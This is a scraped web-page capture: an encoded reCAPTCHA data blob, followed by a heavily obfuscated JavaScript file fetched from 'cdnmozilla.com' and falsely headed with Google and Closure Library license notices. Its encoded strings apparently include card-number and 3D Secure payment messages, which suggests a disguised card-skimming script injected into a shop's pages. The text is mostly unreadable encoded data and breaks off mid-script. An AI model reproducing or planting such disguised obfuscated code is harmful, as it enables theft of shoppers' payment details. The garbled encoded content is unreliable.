ge2wFw5w7wpTDvMK1wpo0fg/[base64]/wo/DlXtWO8Kvw7HCosOWeyrCvMOaAMOfw6rDuMKpJ8KefsOZwpvDjVkQw5dawpnDlmVbfsOASiU1wq/DqTbCo8OXJsO3fcKlwozCrsOdRcO0wqPDisOOw5JLeGpWwprDj8KtwrdMYMO/KsKgwpN2J8Kswr9IwrnCnMKxWcKOw7zDjMOkUWXDnDvCpsKIwrnCsMO2WFlCacOzdsOJw7UUwpJhA14AK24uwqnCiE/[base64]/SmHCo8OWw7PDqMOUw655D0DCpxrCngfDv8OBByPCvFvCv8K4w7tEwqjClsKkdsKbwo0VKxc+wqvDvcKEPjI8JsOQc8KteH/[base64]/CkCkVwo/ClMOawqbCpzt/WwpHXyjCuMOnCjg9wodZU8OWw516VsOLH8OEw6DDp37DusOPw73CiS92wpjDrBjCkMK/RsO1w7DCoi5Mw4hNHcO6w4tmR23Cj0lbR8KYwpbDqsO8w5XCtFNswrdleSjDpAzCsmXDm8OPQjUYw5bDqcORw6HDiMKYwp/Cj8OMCxLDuMOQw6zDtGdWwrDCg0zCjMOqd8K3w6HCrsKMeGzDqlPCmMOhBcKMwqPDu0Zaw7rDoMO+w69JXMKSPW3DqcKxKwQow5vCkCUbT8OgwocFPcKow5sLw4sfw4xBw6wrasO8w4fCpMKQw6nDhMKbAGvDlkrDqxPCtxtHwo/CuQkuPsOWw4hqfMK/GiIjXzVMCsOkwo/DhMKhw4rCtsKKVsOXP3w5PcKgSnYfwr/ChMOOw4/CssObw6gZw5xqBMO5woXDtCnDiT4Ow5EQw61Mwr3DvWMoCEZFwplAw4jChcOKbkQAVsO/woccNGlFwo1Ow4QSJ2g7wpjCihXDrGA8YsKkTSvCmMOVOgF8HUvDj8OewrnDiwUET8K5w7HCpyRIOlbDvTvDq1oNwqpCK8Kxw5nCvcKVLztTw4TChR7CoiUmwo8/w5TCmXYwR0IEw6LClMKqbsKgDz/DiXrDpsKiwpDDnDpLR8KSQF7DogbCv8OZwrZAZWzCgMKZPUdbAQjChMOGw4Zrw6TDsMOPw5LDrMOJwpvCrAnCoWcsXCV1w77DuMOPJRDCmsOiwrJtwoPDjMOzwo7Cj8Kww4/CvMOuwrLCiMKOGMOxYsK0wpzDn2Z7w7TCqDA+Z8OVEwA6G8Obw4BSwrZZw4rDvsO6BUV8wqovacOQwqtxw7vCtXHCiVfCg0ITwpzCrHpxw6FwO1rCs1XDs8OiPMOFYw0ufMKIZsO/LhDDiDrCj8KyUwrDncOEwrjCow0VfMOvcsKpw4gLeMKQw5/Cog8Vw77ChMKdYgfDm0/Cv8KrwprCjQbDgBF/[base64]/DjBHDoH05JcOYcMOHwqnChsOFw4PDhSnDiMOAGMK8UBjDoMK0wrQKZETDvkPCtMK1cFZFw7pJwrpcw4lew4bCg8OYRsKtw5XDhMO7cxIXw7x5w6ZfNcKJImk8w41ew7nDpsKTIjxYcsO+w6zCgsKawp3Cojt6H8OuE8KQRl8+S0fCo1gBw4PCtcOxwr7CocK9w4/DnMKRwqQ1wpDDtU4twqUqLhlIX8Kiw4rDhwLCiQXCqApAw6/Cl8OyKkjCuQFrXn/[base64]/DlFPDqMO3L8ORQMKow5zDqMKFwp0sw7nCtMOVeR3CtTPCh2TCrkFBw7nDgEIpYG9NKcO1acK7w7nCp8KeNMOswro0CsOEwpTDsMKJwpDDnMKQw53CiATCnTLCnFViMnDDqSnCliTCvsOkM8KAfFU9CS3Cn8OaGW/Dq8Otw6PCj8ODDxIYwqXDlSLDhsKOw5A+w7EaCMKfOsKZcsKWPjXDkGXCmMOsNm5xw7AzwoNKwoLDuHt9ZW8TLcOywqthPzbCpcK8acKlFcK7w55DwqnDlBDCm1vCpT/DnMKRAcK4WlF9CBp8V8KnE8OWI8O1FXo/w7TDtWjDr8OdB8OUwozCusOowr9DS8K/wqbCkCXCrsKWwqjCsRdGw4R1w57Cm8KVw4/CvFjDjEMGwrLCrMKDw58KwqrDsjYbwojClWt3M8OvMcOxw4pvw7dYw7HCscOUBV1dw6sNw7nDvj3DhmvDkhLDuDkJwppnZMKcBmnCnCoYP1Y8WMObw4PCmU1jwoXDuMK4wo/DsFgEGUc3wr/DqmjDowYEQBwcSMKFwphHUcOUw7/ChzYIKcKTwobCtcKeMMOXC8O1w51cN8OsBR0ZSMO0w4jClMK6wqFDw708R1bCkX/DpcKUw5bDk8KiNBNcIjgRIBbDsHfCvyLDsjtbwonDllrCnSrDmsK2w5Uawr4qKH1fEMODw7DDhTMuwo7ChAhlwq/[base64]/CsXHCogbCj8KMGDNfwqrCthrCqWbCrQZaJMKgbMOUCR3DicKawqDCucKUWSDCt1MYPcONLcOnwoJSw4jCvcOtb8K7w4zDiXDCnivCqTItasKWCDQgw4/DhgRYE8Klwr7Dj2DCrikew7xqw74zImfCk2TDomLDmw/DpHzDjg7CqsO3wqkYw6ZBw6jDkmBAw75SwrvCskzCpsKcw5PDusOkY8O3wrg9CBxDwpTCusOww6Qdw5TCn8KqBBfDiA7DiHDCrsOnS8Oiw48vw5B6wqRVw6U7w5wJw57DmcK0N8OQwo/DgsO+a8KeScKDE8KmEsK9w6DClGlQw4YOwpoGwqPDjX/DvWHCtQnDokvDpl3CjCgXIHExwpnDviHDhsKQUjgAcl7Dt8KqWX7DoyPDqU3Co8OOwpbCqcKhBFnCkRoBwq0yw5pqwq1mw75WTcKQPBl2AXfCr8Klw7Mnw7cdVMOCwoBswqXDn33DicOwUsKNw4vDgsKvOcKkw4nDocO0BcO9ZMKqw6/[base64]/DsK7w4XDpwzCjSIxY8O/wqhlw6hZa3cpw4vCm8KYS8KGD8K3w4Zrw6rDhVvDsMO9FjbCpl/[base64]/CvcOgwrrDg8Omw4kPRcKrHB3Cu2TDgMOewopCRMKhBWbCrjDDrMO9w63DuMKmfRbCp8KOPSPCjWwvYMOJwrHDjcKVw5MCG1lTOlHDtcOfw4MCWMOVIX/[base64]/DoRccw5TCgcKRw7sVw5BsPmjCncK1wq7DmsOEZsKbGcOxwqBkw60pcgLDlcK2wpPCkCgTf3XCu8OXU8K2wqZOwqHCuG17OcO8B8KdVGXCu0olMm/Du1LDpcKhwpwWbcK/[base64]/[base64]/wojDtF42OcKyB2zDiHrCmXMWwprCmcKCNBpcwpjDpRjClsOoEMKvw7Iswr07w7YNQsOyBsKuw7bDj8KVExYqwo3DmsOXw7YPKcOuw47CuTjCq8Opw4wpw4rDp8KwwqzCjcKsw4vDu8KYw4dKwo/DjMOOd0IGXsOlw6TDtMOIwoopPAVuwq10Zx7Cp3HDt8KLw7TCscKcCMKHdjHCh0UHwrINw5Jywr3DljTDhMO3TDDDh2bCvcOjwo/DgEXDl2fChMKrwqpmO1PCllM6wp58w51CwoF6FsObLQN0w7nDn8KGw4nCiH/Cvx7CsDrCuyTCkAp5B8O5Gn9meMKfwobDrQk4w4vCgifDqsONCsKUNVfDtcK+w6bCtQfDjwdkw7DDihxLbxVOwodwOMOuBsKVw4PCsEfDnkHCm8KQfsK8MBhyfRJMw4/CssKbwqjCjV1GASTDlAE6JsKfdANbbBvDr2zDiztIwoJ6woozRMKgwrZNw6kGwqxqSMO6DmkdQxzCpmTCoi4DbyE/AT3DpMK6wohkw6XDocO1w7h/woHCj8KRCyF2w7jCtAzCi2lpdMOke8KCwpnDgMKgwq3CrcOZcXHDrsOFTU/CuzFgbUd+wolKw5cxw4/[base64]/w7nChSNbwp9hPG8cwoLCsHzDksOGwrXDp8KPFl8gw4PCi8ONw4zCpiHCsSVxwp1IZsK6RMOpwo/ClsKkwrrCuVvCo8OodsK/PcKowoXDs2dYTXZzV8KmQcKcU8KJwqPDn8O2w5dZwr1lwqnCsVQYwrfCjxjDg2vChh3CoVokwqDDmMKiD8OHw5t3VjEdwrfCsMKqM3/ClUFbwq0jwrRPCMK+J0QiaMOpBz7Dgkdwwoosw5DDg8O7Y8OGC8OUwrwqw6zDscKZScKQfsKWCcK5bUwIwrbCgcKkdiDClX3Cv8KeVV1eUwobW13CgcOzJ8ONw71/OMKCw60XNEfCugXCjX7Ckn7CscOMWRTDucOcFMKAw6Y9SsKvOU/CvMKhHhoUCsKPADdOw6pqU8Kjfg3DtsOswqjDnDtQQMOVfys4woY/w7fClsKcKMKnRMOzw4RawpfDqMKxwrXDv3MxN8OzwoJmwq/DtUMIw6HDjHjClsKgwoV+wrvDhwnCtRFmw5poYMKjw7PDi2/CicK4wqjDlcOFw7M1JcOQwowZN8KcUMKPbsKvwr/DqBZHwrJOWH12EUwoEm/DgcKRBz7DgMOMUsOnw4DCiT3DvsKVeEwXQ8K/[base64]/DlEs9wpvDp3Q4bsKBY8KlfcKewrwOwqrDjsKVayXDkT3Dgm3ComDDmB/DuEzCpSHCisKHJsKNEMKcFsKtWnjCsSIawprChjd1Hm5CNh7Dij7CmDHCksK5cmxUwrt8woRVw7bDmMO7R1E2w5/CpcK8wpnDp8KUwrXDiMOUfkbDgxITCMK1wqjDrV5Ww6picmXChAxHw5jCocKqSxbDvMKjScKaw7jCrhExN8KWw6LCl35hasOMw6AVw5t9w5nDpRPDtRczF8O5w4cRw7Qkw4ZoeMKpeWnDgsK7w7Y6bMKLasKmB0TCrMKaAVsKwrg+w4nCmsK/QiDCtcOjQsKvSMO5fMKzesKzMsOdwr3CqhF/wrdTY8O6FMKAw7t5w71/[base64]/CpMKhSsKsw5xYwpvDoMOpwr3DlcKXNcKpwqTCrxoQw70dAxU3wrQEY8O4ZztNw509wozCoEUAwqfCnMKsBXI7fyfCixvDjMOSworCiMKtwqYWJmYcw5PDpxvCn8OVBW12wqvCosKZw4UaLwcew6bDmXzCg8KUwrsWQMKsWcK9wr/DtynDocOBwp8BwoQxGMODw6sSTsOKw5TCsMK8w5HCkGvDhcOAwqFAwrdWwqNyesKTw7pTw67CjQReE0jDn8OQw4V/WyNCw4PDoCjDh8K6w7cRwqPDmyXDkFlRakvDg1HDg1gzdmLCiTbCtsKxwqbCgcOPw4kSR8Ood8OPw5PDnwjCulfDgD3DggLCoF/CkMOww5p7wpAwwrcvQX7DkMORwpDDp8KAw73CoSHCnsK/wqQQCzAcw4U/w68VFAjCpsO+wqoxw7FObw/Dp8KdPMKYUm16wp1RaxDChsKPwp7CvcOaTHrDgjTCosKuZMKeKsKsw43CpcKuAllpwobCpsKPCMKgHS/DgUfCkMOLw4QpBWrCkCHCh8Kvw43Dm098dsORw45aw5QKwp0VYitFOQw6wpHDthUgCMKSwqJtwr5+wrrCmsKIw5PCjFEdwo4XwrQTahxtwrsBwqocwoTCtREdw4fDt8Osw6dBKMOpW8OEw5Ekwp/[base64]/Dj8OQRsO/GTnClzlIbgFoTD/CnhnCh8OuWlUAworCjlB2w7jDgcKww6/[base64]/DiBciJMOaYzLDgALDuCTCp8KwWcO7w5/Cn8OlbMOhaF/CpcOJwqZzw58WY8KkwobDpyLDqsK4bgENwqMcwrHCshrDmw7CghsywpZLPy/[base64]/DmMK5d8OIF8KDD1PDgCHDr8Omwo3DrsOFw6duwovDtsO3wr3Cu8OHcmdqC8KXwrhLw5XCrVdWWkvDlWMHUMOgw6zDusO2w54vfMK0fMOAYsK2w4TCvD5iBMOww6nDlnfDs8ODWiYEwq/DiTQ0AcOOZELDtcKTw4I+wpJnwrDDqj11w4zDkcOpw5rDvEhKwr/Dt8OfQkRswprDr8OLDMOHwoUMQhNyw4MCw6PDjGU/w5TCgnYCJyTDk2nDmi7Dp8KzW8Opw4INKi7CsRjDmjnCqifDvmMYwqJuwrBrw4LDkyvDvhXDqsOJT23DkXPDu8KYfMKxFhwJSELDpCpswoPCtMOnw5TDlMK5w6fDjjHCjzHDh07DgmTDh8KsZsOBwqQkwo86f31Rw7PDlV9lwrtxFAU/[base64]/[base64]/[base64]/[base64]/wqTCisKnw5Y2BsO3w7jCksKzO0DDkQbDmsKXR8OkRcKWwrTDtcKocDlxVEDCvWQoPMOgV8KsNGYvTzAIw6pxwqLCrMKdYyJsCsKawrDDtsOXJsOgwpLDmMOQR3TDgGEnw60CXHhUw6pIw63DmcO+B8KXeAcTNsKfwr4COGp9QD/CksOkw7FNw5XDkjXCnDhHSyQiwo5MwobDlMOSwr8iwrPCgRzCi8OTCMO9wqnDjsKtWUjCpQvDpsO7wqo4bBICw6cFwrttw7XDjmXDlwUtPsO4WXFQw6/CqyzCncKtCcKtAsKnIMOtwo3DlcKTw5BmCwltwpDDjMOQw7nCjMKAw7I+SsKoe8Onw6B2w57Dl1/ChcK9w47DnVjCqlMkFk3Di8OPw6BJwpHCnhrChMKTasKRT8K2w77Dn8O4w657wrrCmj7CrMK5w5DCtW/Cg8OECcOgGsOOdBTCtMKsQcKeHGZ0woNOw6HDnnnDn8Oywr5RwqAmQX1ow4PDp8O0w4nDvMOcwrPDtMKLw44VwodBP8KhQsOpw63Ct8K1w5XDj8KSw40jw73DmW1yPW43cMOvw6Vzw6zCg23DpCbDtsOZwqjDhT/CiMOjwpV8w6rDkDLDqhAzw5ANHcOhX8OCeVXDhMKCwrc0C8KMUQkcR8K3wrBqw7vCuV/Dt8Oiw40oDH07w4sWbHZuw4wFfMOgDFHDh8KLQ3zCn8OQN8OvOgfCnDzCscO3w5rCrsKRByh5w55Zw4tlOlB5O8OFTsOUwqzCn8KkaWXDisO9wqEDwoUvw7lawpnDqcObYcONw6TDgm/Dh2/CpsKwPMO/ZzUWw4zDvsK+wobCqBplw6fChcKKw6syN8OoG8O7KsOMUQhGaMOEw4TCh0Yif8KeD0QyQwbCnjXDkMKlJyhlw6/DiVJCwpBeKDPDnSpEwq3DgzHDrE8Aeh1Xw5zCoBxJQMOrw6QvwofDpycOw5rChRRSV8ODRcKhAsOxCMObRWvDhBRsw7PCsTvDmSNDf8K0w6Qhwp7DjcONQ8O0KyTDv8KuQMOgU8K4w5HDtsKqEjJ3d8Okw7vCvH/CpmMNwoASEMK9wp7DtsOtLAImVcOBw7/[base64]/CiVDDvUnCoDnCtB7DrMORc8O1wr/CqMKswo3DisOaw5TDl195IMOcJSzCrVsywoXCuX9uwqY/G13DpEjCui/CtMOFfMODC8KZb8O7bzoDAHUWwq98D8KEwr/CpWZyw7gDw5bDg8KNZMKcw7t2w7HDmTbCnzIHDwfDj1bCsCg+w61Bw416RGnCqsO8w4vCqsKUwphSw67DhcOqwrlkwp0/EMOlF8OQSsK4YsOwwr7Cg8KXwo/[base64]/[base64]/Clw7CqcKGw6cVFm/CgsOpZ8KDwqDDriUUwoLDk8O+wp4zNcOnwp5NdcKAPTzCpcONCz/DrEbCvC3DlADDqsOPw4gZwr3DsndgDydZw5TDnmTCoztXHFk0IsOOUMKoVDDDrcOtIGU/eDzDjmvDisOww6gJwr7DjsO/[base64]/w5fDq8KyRD7DhcKRbMOaw5HDiF50w48cw7DDpsKcZnQ1w5jCvx0fwobCm0bCiT8XcnnDucOSw6/CvyoNw7PDmcKLD3ZGw6zCtSYAwprChHgBw5TCmMKIWsK/w4t9w5Y0f8O6PhXDksKpQMOtOXLDvmFAPmJuH2nDlldmBHfDr8OIPXkXw6Nswr8gAFcMPMOqwonCpkPCl8OwYBjCksKrJm4zwpJ1wr1mcsOpbcOZwp0DwobCu8OBw5odwp5mwpoZPSDDg1zCv8OYJEB7w5DCri/DhsK/wqIXIsOtw4vCsmMNWsKfPXXCtMOeT8O+w6A+wr1Zw752w48qMMORZw8EwqtMw6HCk8OCVlE6w4bCokooHsKzw7nCgsOewrQ0Vm7CicOxC8KlGyHDjXfDnnnCmMOBG2/Dil3CnEXCqsOdwozDjkVIFE4DLjQdYcOkYMKow5fDsznDkk9Ww6PDiFEbYkTDsVnCj8O5woXDh2ASTcK8wrgxw7gwwoDCv8OCwqoTWcOwfnYmwoc9wprDl8K7JB0ODXlBw68dw74NwoLCnzXCj8KqwpxyEsK0wrrDmG3CgiXCqcOXH0rCqBkhGW/DlMKYWQEZSz3CoMOTdh9JY8Odw55YRsObw7XCiA/DpEh7w6BdM1pmw74dXV/[base64]/[base64]/DhkXCp8OdBMOyVlZhw6XDrnLCrcKWwrHDlMKhZsONwqnDgypHMcK/[base64]/wplzw68+A8K8ay7DlsOfc8KcwrNsQ8OUw4vCucKYeBHClMK7wp1xwrjCgcKlVxoEFcKhwofDjsKLwrEeC3tmCBFJwrTCqsKNwqjDo8KBesOvL8KAwrzDucOhWkd5wqo0w6BkDFoOwqrDuyfCjDFkT8OTw7gMFFIiwpvCrsK/HTzDvG8PImFecMOvZMKCwovClcOww6YdVMOuwq7DssKZw6gcJhkpV8KpwpMySsKsBgnCul7DonxNf8Onw6bDolEdS0Utwr/DkGslwpzDvXUdRnpaLMO1HQQfw6zCp0fCq8KgX8KAw7DCkSNqwph+ZFUoUT7Ch8OAw4gcwpLDqsOHfXsbb8OFRwrCiXDDncKgTXlKOEPCgMKSJTBpUigXw5s/w4/DjDfDrMO/G8OyTH3DscOhFzjDk8KKKwYzw4nCk3fDosOjw6bDo8KCwo0Zw7TDpMKVWyDDnkrDvj8dwo0awofCmxFkwpLCmR/CsiFcw7TDug01EcO/w7XCvyXDpDxuwqQDw77CusKyw7IfE2FYOMKwRsKJMsOQwqF2w5LCisO1w7E3FTkxOsK9JCQwFn84wp7DujrCmhdFYTA1w43CnR51w6DCt1VHw6LDgg3Cp8KSPcKcX0wJwoDCl8K6wobDosOMw47DgMOIwrfDsMKPw4fDiGXDrk8qw5JgwrbDl1/DhMKQUlE1YTEvw6QjF1pDwoceDsOqMmN5WQ7CvsKaw4bDkMOpwqN0w4pewoBnUEPDkmTCnsKAUSBHwrpKQ8OkUMKZwqIVRcKJwqpzw7xSAGsyw4Jnw7MyYMOUDVLCrC/CpiFCw67Dq8KiwoLDhsKFwpHDjT/CmU/[base64]/[base64]/[base64]/DsiXDm8OHwpnDkMOBRMObf3I/[base64]/DpFvDqFMEWl3CngzCkMO7w6TDj8ObRnhMworDhsK7QUHClsORwq1Vw4sQSsKFNcOeB8K0wo8UY8O/w7JQw7HDoUZPIm5kN8ONw65oEsOaaBYiDV4FTsKNdsO6wok6w50/wqt7KcOgKsKsCcO3SW/DuzFhw6Jfw5vClMKyTBRvWMOlwqsQBQLDsG7ClSXDsDV2LCzCkhcafcKHA8K0aUTCnsK+wq/CnHbDv8Otw5pvdShZwq5Hw7rCh0ZSw6HCnnYRfxzDgsKhNSZowoFfwp4CwpjDnAplwqnCjcKFDxdGLiBBwqYawrnDoVNvUcOSehgFw5vCpcOWV8OdMUXCpsOOW8OPwr/Cs8KZTWwCZggXw5nCuE0MworCqsOWwonCl8OPLjnDlmpqanEYw6jCi8K1bShLwr/[base64]/CnUPDnkM9w4BYw4Rcw6laXCQCO8K/[base64]/ClsOmwoxJTMOlaSwRwpkNe8Ovw5DCjSDDtHkFGQVGwqcDwr/DucO5w5DDmsKMw7bDv8KUfcOnwprDml4CFsOJTsKjwp9Vw4vDrsOqXl/Cr8OFMBHCqMOLeMOzLQJgw77DiCbDmUjDgcKfw4nDjcKdUlhjLMOGw5ZhYWJywpnDjxUva8Kzw5nCosOxAhTCtG94SyfDhF3DkcKmwo7CklrCi8KEwrfCuW/CimLDq0A1H8OtGnobHELDkQFJcn5dwpjCucOmPUZkaArClcOGwpkvBi8aU1rCrMKCwprCt8K1wofCpkzDpMKSw6LDjgYlwp/[base64]/w5LDngbDv2d7wrJVw6jDm05oISTCrjDCgCATN2HDswXDn03ClyjDmVQDGAJnJETDjQdcEX8+w4tIZcOPQVYFcUjDskFlwpxWWMKgcsO0Qm9JZ8OGwpXCmGFgVcKYU8ORZMOLw6c/w5Bew7jCnXA1wpd4w5PDoy/CucOKF3DCsV0Ww77CgsO5w7JNw7Jdw4dXF8OgwrdJw7DCjU/Dv1U1SwZ3wqjCr8KofsKwRMO7VcKDw6DCoy/CtXzDhMO0WVcmA3DDkmEvFMKDC0MTH8K/[base64]/wrM8w6J4wonDkBvCuS/[base64]/CssOLAwZlw77DpQbDnsOBwrzCiMKfw63DoMKaLsOafsKXwrZ4dTNqcznCjcOHFsO1bMKnN8KowrPDszLCvwjDr3hNamtSEMKAWS/DsgvDhk3DqsKFKsOdDsOFwrwLZn3Dv8Olw6PCusKrLcKOwpV3w6DDjEDCiyJfbHJmwrDDgcOaw6vCgsK4wqwhw58zKsOKAQLCvcOpw6IKw7bDjE3Dg2Jhw5TDokMYYcKiw5rDsnFJw51MHMO2w58KOQckJQAfQsOna0E/G8OVwqBOE2xBw6IJwp/[base64]/CgmMfPjPCug1WKMKIwqjDkGl4dMO6D8Ksw77CmUMcaA7DssK7XC/[base64]/CncKDwo1hwq0QUB1wTSjDvsOfCsOHa0VZE8K5w4dCwpHCvA7CmkUhwrLDqcOUDMOvL3/DqA19w5IYwpTDoMKQTmrCn2M9KMOCwrLDuMO1Y8Ozwq3CjFfDsDQ7csKSSw9eQcOUWcKMwo0Jw78NwoDChsO4w6fDh1Q2w6rDgXA6c8K7wr98UcO/JgQqHcO4w57DsMK3w7bCtXbDg8K2wovDsgPCuGnCtw7DmsKZLFDDvhfCkAnDqzBgwrdtwo5iw6PDpWIhwo7Ch1dpwq/DtTDChWXCmjrDgsOBw4ktw7jCscKsGD7DvWzDgx4ZFCfDi8KCw6vCvsO+FsKNw5sSwrTDoGMMw7HCtCBdSMOMw63CmsK9FsKwwoEowp/DqsOJG8KCwpXCrhnCocO9ByJeWgNcw5DCiyTDl8KQwr12w4TCqcKAwr3CpcOpw7IqPH8hwpIOwqdCNRsGY8KALEvCkSd/bMOxwp5Kw4Jxwo3CmTzCkMKzY0TDscKKw6N/w7URXcKqwr/CmyVRJcKfwr9dTXnCszh9w4/Dvx7DuMKGB8OXEcKFF8Ojw6cfwoHCp8OAesOUwoHCnsOieF0bwqEIwqLDq8OfZsKzwoNvwpvDl8Kowoc5V3HCqMKWPcOUHMOzTE1Bw6FdWVgXwpLDocKcwohnbsKmI8OIBMKBwqHCqWzCi2F2w7bDpMKvw4nDjx/[base64]/[base64]/DtAMeOcKqwqLDnzdEZcKJw79MFynChUJ/OU1ww47Ci8OFwpHDoBPCqy0bLcKUcAkbwqTDg3Z4w6jDmDTCt21Aw4vCqjAPWSrDm3NmwrzDqXvCkMKjwp58UMKQw5NpJSbDhArDo1lpDMKyw5sAZMO3HDUVMTBhIRbCgk99AMO0H8OZwrMLNEsOwr0wwqrCsHtGIsKSa8OuXjzDqRdiV8Ozw7PChMOBHMOVw45/[base64]/Dmmw8wpjDngZdwoDDg8O/fsKYEjbDjsKFTg7DuUYoX3LClcK+w748O8OXw5oywr5rw7Vzwp/Dq8KLdMKJwqQ7w753T8ORIsOfw4HDmsKFU1hyw4nCrE0XSBxxV8K4TBVVwr/Cv17Cj1k8E8OXTsOiZ2TCqxbDpsOBw4HDn8K8w6AiPETCnxp9woN3Vws4DMKGeXJXCFLDjwVpQVZDTmI/Q0YeOjfDnjQwdsK9w41Fw6zCgcORAMKiw7sYw4ZKcGfCs8OYwqpYBynCgC91wrXDv8KEJcO6wqFZM8KtwrrDkMOtw43DnxHCvMKowpZSKjPDkcKTdsK0VcKkfyFKJhBUH2nCvcKDw6rDuzLDlMKVwpFVdcObw4FuD8K9DcOYDMO9fXrDkjTDq8K6B2zDhsKlGUY/dsK9KApefcO4BALDo8K2w5Ayw6XChsKqw6U1wrI/wq3Dq3vDiUbCp8KFJMKMLhHCj8KJEkvCrcKpGcONw7Ecw4BneWgIw6cmIA3CgcKmw5zCuV1AwrRHQcKWecOyCcKQw4EVKA9Rw7nDr8ORMMKcw5TDssOBeW4NQ8KewqjCsMKNw5/CvsO7CULCrsKKw5TCsXLCpiLDqghGSRnCmMKTwohDIcOmw6VQHsKQXcOIw75kVXXCnFnCth7DjDnDjMO9CVTDhwwywqjDtyvCvcORWElDw4zCusOYw6Ekw58sC25VTxh/csKCw6FGw5I3w7XDuwpbw6ABw6x8wocLwq3DkMK8DMOhQXxbWsK6wphMK8Ofw6XDgMOfw6J6McOMw5V0KUB+bMO/dmXChsKuw6pNw7paw5DDjcOPHMKmTGLDpsKnwpgpLsO/fyIGKMKxZlBSNA0cbcK7RA/ClQzCu1puLXzDsHMswpwkwr0Tw6XDrMKtwoHCu8O5e8KKFDLDs1nCq0AaDcKQD8KjRQtIwrPDgCxaIcKvw5Bpw6wjwo9Cw60dw7nDicOyT8KuVcOedGwBwqJlw4kvwqfCkXQnRSvDtF5FAUdGw7VoIU41wrJCHF/DksK6SSYDF0xtw4HClRptUcKhw60Ow4HCtsO0Cxtnw5LCiwRZw78eMmLChQhKE8Oew4thw7XDr8KRUMOQTgHCvEomwpLCqcKEa3xCw4LCjzUkw4vCjVPDusKQwoJICsKPwr8YTsOsMx/DthlOwpdgw7cXwonCrgvDisO3DA/DhBLDqUTDm23CrEZGwrAZfE7ChXrCgQkqFsKxwrHDlsKaAx7CuXd/w7TDtMOowq1eAH3DisKkYsKkZsOwwqFLQBXCkcKDbRrCoMKNPE5dZsKtw4bDgDPCuMKQw4/CuADCjwYqwo/DmsOQbsOLw7/CgsKOw6/Cv1/DiQJYGsOQHTrChXDCkzBaJMK9cyolw5cXNm4EeMO+woPClcKrIcKVw5XDvXo7wqksw7/CsRnDqMOCwpttwpHDvBXDjQTCilxXesOsDx3CkUrDuzXCqsOow4R/w7rCg8OmbCTDohVCw7lOe8KLFETDgwghHE3Dn8O3AFJew7pbwpFVw7QXwqVaHcKYCsKZwp1BwqQ/GsKcS8ObwrJKw4bDuEsCw5xrwovDv8KYw6LCikBbw5LDusO7CcOYwrjCvMKTwrJnb2h3X8OlQMO/[base64]/CszHCtMKOaxvDjSvDqnNYwpDDgAYTwpEuw4HDlW/[base64]/DssKCYlnCmwbCg1PDl8OmcMKhwoMkOBzCgCLDssOtwpLCoMKqw4zCkGjDs8O/wo/Dg8KQworCpcOWQsOVUB94MAfChcKAw57DjRoXQglfHcOiDhQgwrnDnjzDmcOXwrfDqcO4w5/DkT/DigwCw5/DkgPDkWV+w4jCuMKfJMKPwoPDusOAw7k8wrNEw4/Cn08Kw4l8w6kMSMKtwrTCtsK+CMK+woDClAnDqw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,936],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222TpXKAA9KaB1igMAZqNJ2JOnKuKTxkiVbH6Xotsg/wE\\u003d\x22,1,0,null,1,1769575400195,0,0,[162,31,217],null,[68,43],\x22RC-AV-RcxmRnAQNzg\x22,null,null,null,null,null,\x220dAFcWeA6WBMCuYAks6kxxUu01Fv9H5lUoMouv0cNBF_C6UEYy54EB4xPqJOJhXjoS7ulI2kpFAgbJWupZFOsoIXGFPUI05DTvBg\x22,1769658200325]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdnmozilla.com/elBSeXlJSVppd0tBSGJTL1Jac3lkNTBaS3FaZUc0TEt1UzFsdklzNVI2ckdwUnhnYldxbmo0RUdCeTBlbWVrTQ==.js?_=17695718007
body_size: 115722
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x2728d9=_0x3dfa;function _0x5d1b(){const _0x1c57eb=['BM9Uzq','BgLUA2vKAw4Uy29T','vgTuqwm','vvDkDey','DMLZAwjPBgL0EwnOyw5Nzq','xLSWltLDEZeZlde5Fsq','CMvK','CgfYzw50','ntzotuHtwgS','Aw1WB3j0yw50','ww91CIbJyxjKig51BwjLCIbPCYbPBMnVBxbSzxrLlG','rNzUCwy','CMfUzg9T','u3HZr0u','wKTZDLa','DKfjD3G','mtiZnca1nJC4idKXmdeGndGXnG','yMLSBgLUz19LBwfPBa','v1HWuNq','Eg9gBgq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','i01WmM1lmxnSx3nTCW','z2v0sg91CNm','ywrKrxzLBNrmAxn0zw5LCG','A2HdtLq','Bwf0y2G','u2KGzgvTyw5KW6KSigf1Dg9YAxnLEIbSj2LUC3rHBgXHDgLVBIbKzxb1AxmGWQSGu291CMnLCYbPBMnVBM51zxmGWRSGzgfUCYb2B3mGCgfYyw3dQhrYzxmU','ic8G','uuLrv0PkBMGXq2TJBhCWAKzYnuTqtuuYttnRwuHuExe','pgLUChv0igrHDgeTBMfTzt0I','ru1zswy','ChjLzML4zxm','qxbWlw9UBhKGzgvHBhmGDxaGDg8GodaLig9MzJXICJ5jBNn0yw50ignOzwnRB3v0icyGjduGD2vSy29TzsbNAwz0lG','yxbWBhK','u2XqC0m','zxHWAxj5','y2fYza','A2TnDhO','CMfKAw8','wNnxtxm','C2nYB2XS','EMXuzeC','Dgv4DenVBNrLBNq','ksaHAw1WB3j0yw50oWOGicaGyM9YzgvYlxjHzgL1CZO1mhb4icfPBxbVCNrHBNq7igjVEc1ZAgfKB3C6mca2ChGGmtzWEcbYz2jHka','txvsrMq','ugXLyxnL','B3ftuw8','y2XXtK4','Dc5Tzq','zw5KC1DPDgG','DfjzvLK','t2zMCMvZigv4y2X1C2L2zxmGC3vYigWNyxbWBgKGoIbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbPBNn0yw50yw7dQsaMignHzgvHDsbKzsbIAwvUDMvUDwuGzguGnsdIGQWU','r0n6EM0','uevLz1G','wgTizuW','qvzhrNu','Ce5PvwW','[base64]','shHNzMy','mtiGlYa','DfHeBKC','BfD0vgu